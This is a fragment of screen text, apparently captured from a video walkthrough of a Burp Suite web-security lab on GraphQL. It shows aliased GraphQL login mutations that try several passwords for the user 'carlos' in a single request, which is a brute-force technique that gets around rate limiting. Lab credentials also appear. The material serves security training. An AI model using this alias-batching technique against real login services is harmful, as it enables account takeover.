 success
}
bruteforce1:login(input:{password: "password", username: "carlos"}) {
token
success
}
bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
token
success
}
Menu
/bin/bash
Lab: Bypassing Graph...
Burp Suite Profession...
Variables
1 {
"input":{
"username":"wiener",
"password":"peter"
}
}